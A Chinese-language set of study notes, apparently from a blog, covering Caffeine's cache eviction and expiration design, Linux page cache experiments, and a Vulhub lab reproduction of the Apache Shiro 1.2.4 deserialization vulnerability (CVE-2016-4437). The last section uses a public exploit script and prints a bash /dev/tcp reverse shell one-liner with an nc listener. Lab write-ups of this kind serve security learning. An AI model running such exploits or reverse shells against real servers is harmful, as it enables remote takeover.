

参考 Caffeine GitHub，Design of a Modern Cache，Cache Eviction and Expiration Policy，幻灯片。

计数方式

Count-min Sketch 是一种概率数据结构，底层使用计数器矩阵和多个哈希函数，原理类似布隆过滤器。添加元素会递增每行的计数器，取最小值作为频率的估计值，每行计数器的位置使用哈希函数计算得到。


执行流程

首先，新元素会进入 Window Cache，被 LRU 淘汰之后会尝试进入 Main Cache。W-TinyLFU 使用 Count-min Sketch 作为过滤器，被 Window Cache 淘汰的新元素会和 Main Cache 中 Probation 段即将淘汰的元素比较，如果新元素的访问频率更高则可以进入 Main Cache。Main Cache 的淘汰流程类似 Linux Page Cache，如果元素在 Probation 段，再次访问会升级到 Protected 段，长期不访问会降级/淘汰。计数器会定期衰减，以适应访问模式的变化。


Filter 可以有效减少顺序扫描导致的缓存污染，同时 Window Cache 给新元素提供增加频率的机会。较小的准入窗口适合偏向频率的负载，不适合偏向时间的负载。因为在偏向时间的负载中，元素可能还没来得及增加频率就被淘汰。可以使用爬山法（启发式算法）来选择最佳的窗口大小，当命中率发生较大变化时，就会触发该过程，以适应不同负载。

过期策略

Caffeine 根据过期时间是否固定来选择过期删除策略。如果过期时间固定，则使用 LRU 列表维护元素的过期顺序。如果过期时间可变，则使用分层时间轮算法，时间复杂度为 $O(1)$。多个时间轮可以表示不同的时间层级，例如例如天、小时、分钟和秒。单个时间轮是一个双向链表数组，每个链表代表一个粗略的时间跨度（在当前时间层级内）。


当上层时间轮转动时，上层时间轮的下一个桶会被刷新到下层时间轮，这些元素会被重新哈希并放置在相应的位置。例如，一天之后过期的元素在天数层级的时间轮中，一天之后，天数层级的时间轮转动，桶内元素需要以小时为跨度放置到下层时间轮。当最底层时间轮转动时，最底层时间轮的上一个桶中的元素会被逐出，因为元素已经过期。


并发设计

在大多数缓存淘汰策略中，读操作也会修改共享状态（策略信息），例如 LRU 的移动元素、LFU 的更新计数。为保证更新策略信息的线程安全，使用全局独占锁会有性能问题，使用分段锁也无法避免热点元素导致的性能问题（并发竞争单个锁）。另一种方法是将操作记录到缓冲区，然后异步批量处理，用于更新策略信息（读写哈希表不会阻塞）。

When contention becomes a bottleneck the next classic step has been to update only per entry metadata and use either a random sampling or a FIFO-based eviction policy. Those techniques can have great read performance, poor write performance, and difficulty in choosing a good victim.（没有看懂）

Caffeine 使用缓冲区优化，减少并发更新策略信息的锁竞争导致的性能问题，读写操作使用不同的缓冲区。读操作使用条带化的环形缓冲区，根据线程的哈希值选择条带，而不是元素的哈希值，避免热点元素导致的竞争问题。当检测到竞争时，会自动增加条带。当环形缓冲区已满时，触发异步批量处理（只需获取一次锁），此时会丢弃对该缓冲区的后续添加，直到空间可用。被丢弃的读操作依然会将缓存值返回给调用者，只是不会更新策略信息，部分策略信息的丢失不会对性能产生太大影响。


写操作使用单个并发队列，会逐个而不是批量处理，不允许丢失。读写缓冲区都是多生产者单消费者的模式。使用缓冲区异步更新策略，无法保证按照增删改查操作实际发生的顺序更新，可以会发生悬空引用，即哈希表中已经删除但是策略中却保留某个元素的信息，Caffeine 使用状态机定义元素的生命周期来解决该问题。


个人理解，缓冲区优化主要是异步批量处理策略信息的更新，避免阻塞读写哈希表，避免频繁获取锁。Caffeine 缓存的元素是可以随时淘汰的，而磁盘页面缓冲池还需要判断页面是否被 Pin。

源码分析

1

// TODO

参考 SRE deep dive into Linux Page Cache，mm/workingset.c，io_uring。

环境准备

安装依赖，下载内核源码，编译、安装 page-types 工具，生成测试数据文件，同步、清空缓存。

1

$ sudo apt install git build-essential golang vmtouch

1
2

$ uname -r
6.2.0-36-generic

1
2
3
4
5
6
7

$ mkdir kernel
$ cd kernel
$ wget https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/snapshot/linux-6.2.tar.gz
$ tar -xzf linux-6.2.tar.gz
$ cd linux-6.2/tools/vm
$ make
$ sudo make install

1

$ dd if=/dev/random of=/var/tmp/file1.db count=128 bs=1M

1

$ sync; echo 3 | sudo tee /proc/sys/vm/drop_caches

基本概念

基本操作

File reads

使用 Python 代码从文件读取 2B 数据，发现实际会读取 16 KB 的数据到缓存，操作系统会预读多个页面。使用 posix_fadvise() 提示内核，文件是随机访问的，此时内核不会使用预读优化。实测使用 mmap 系统调用，将文件映射到进程的虚拟内存，依然读取 2B 数据，此时内核预读 32 页而不是 read 系统调用的 4 页。

1
2

with open("/var/tmp/file1.db", "br") as f:
    print(f.read(2))

1
2
3
4
5
6

$ strace -s0 python3 ./read_2_bytes.py
...
openat(AT_FDCWD, "/var/tmp/file1.db", O_RDONLY|O_CLOEXEC) = 3
...
read(3, ""..., 4096)                    = 4096
...

1
2
3
4
5

$ vmtouch /var/tmp/file1.db
           Files: 1
     Directories: 0
  Resident Pages: 4/32768  16K/128M  0.0122%
         Elapsed: 0.001331 seconds

1
2
3
4
5
6

import os

with open("/var/tmp/file1.db", "br") as f:
    fd = f.fileno()
    os.posix_fadvise(fd, 0, os.fstat(fd).st_size, os.POSIX_FADV_RANDOM)
    print(f.read(2))

1

$ echo 3 | sudo tee /proc/sys/vm/drop_caches && python3 ./read_2_random.py

1
2
3
4
5

$ vmtouch /var/tmp/file1.db
           Files: 1
     Directories: 0
  Resident Pages: 1/32768  4K/128M  0.00305%
         Elapsed: 0.001301 seconds

File writes

更新文件的前 2B，发现内核读取 1 页数据到缓存。如果及时查看当前 cgroup 的脏页大小，会发现有 4KB 的数据还未刷盘。也可以使用 cat /proc/meminfo | grep Dirty 查看整个系统中的脏页大小，但是很难利用该信息。

1
2

with open("/var/tmp/file1.db", "br+") as f:
    print(f.write(b"ab"))

1

$ sync; echo 3 | sudo tee /proc/sys/vm/drop_caches && python3 ./write_2_bytes.py

1
2
3
4
5

$ vmtouch /var/tmp/file1.db
           Files: 1
     Directories: 0
  Resident Pages: 1/32768  4K/128M  0.00305%
         Elapsed: 0.001764 seconds

1
2
3
4

$ cat /proc/self/cgroup
0::/user.slice/user-1000.slice/user@1000.service/app.slice/app-org.gnome.Terminal.slice/vte-spawn-7fe5140d-9b95-4aff-9979-de88b1c42b94.scope
$ grep dirty /sys/fs/cgroup/user.slice/user-1000.slice/user@1000.service/app.slice/app-org.gnome.Terminal.slice/vte-spawn-7fe5140d-9b95-4aff-9979-de88b1c42b94.scope/memory.stat
file_dirty 4096

1
2
3
4
5
6
7
8

$ sudo page-types -f /var/tmp/file1.db -b dirty
/var/tmp/file1.db       Inode: 402310   Size: 134217728 (32768 pages)
Modify: Mon Oct 13 19:35:25 2025 (2 seconds ago)
Access: Mon Oct 13 18:21:11 2025 (4456 seconds ago)

             flags      page-count       MB  symbolic-flags                     long-symbolic-flags
0x0000000000000038               1        0  ___UDl_______________________________________      uptodate,dirty,lru
             total               1        0

缓存淘汰

每个 cgroup 都有一对活跃和非活跃列表，一对用于匿名页面，另一对用于文件页面。简单来说，发生缺页的页面被插入到非活跃列表，在非活跃列表被多次访问的页面升级到活跃列表。使用 LRU 算法结合 referenced 标志，控制页面的升级、降级和淘汰。referenced 被置位的页面，相当于在降级/淘汰时可以复活到当前列表的头部。此外，页缓存还会利用 shadow entry 计算 refault distance，从而减少非活跃列表空间不足导致的内存抖动问题。如果系统有 NUMA 节点，则会为每个节点维护列表，以减少锁竞争。

参考 Apache Shiro 1.2.4 反序列化漏洞（CVE-2016-4437），shiro-1.2.4-rce，学习Shiro 1.2.4反序列化漏洞（CVE-2016-4437），Insecure deserialization。

原理

Shiro 提供 rememberMe 功能，如果在登录时选择记住，则服务器会返回 Shiro 生成的 rememberMe Cookie，该 Cookie 存储使用 AES 加密和 Base64 编码处理过的序列化对象（包含用户信息）。在 Shiro <= 1.2.4 的版本中，密钥被硬编码在框架源码中，且没有限制反序列化的类型。攻击者可以利用密钥构造恶意的 Cookie，让服务器在反序列化时执行指定的命令（通过调用 Runtime.getRuntime().exec(xxx) 方法）。解决方案，不使用默认密钥，设置反序列化类型白名单。

复现

直接使用 Vulhub 提供的漏洞环境，使用以下命令启动 Docker 容器。对应的镜像不在 public-image-mirror 的白名单中，我们使用镜像加速里面的其它镜像源。

1
2
3

git clone --depth 1 https://github.com/vulhub/vulhub
cd vulhub/shiro/CVE-2016-4437
docker compose up -d

使用 ip addr 命令查到虚拟机 ip 地址为 192.168.2.9，然后通过 http://192.168.2.9:8080 访问虚拟机上运行的 Web 服务，默认的用户名和密码是 admin:vulhub。

使用 shiro-1.2.4-rce 检测漏洞，执行以下命令，报错 ModuleNotFoundError: No module named 'Crypto'，使用 pip3 install pycryptodome 安装依赖解决。检测到漏洞之后，输入目标系统类型为 linux。

1

python3 shiro-1.2.4_rce.py http://192.168.2.9:8080

在其他终端使用 nc -lvp 7777 命令监听本机端口（未被占用），然后在原终端输入希望利用反序列化漏洞在目标服务器上执行的命令。我们使用以下命令反弹 Shell，其中的 192.168.2.4 是本机 ip，7777 是刚才监听的端口。该命令的作用是让目标服务器主动向本机建立连接，目标服务器的标准输入、标准输出和标准错误都重定向到本机指定端口。执行 ls 命令可以看到目标服务器返回的输出，成功复现漏洞。

1

bash -i >&/dev/tcp/192.168.2.4/7777 0>&1

最后可以使用以下命令清理环境。

1

docker compose down -v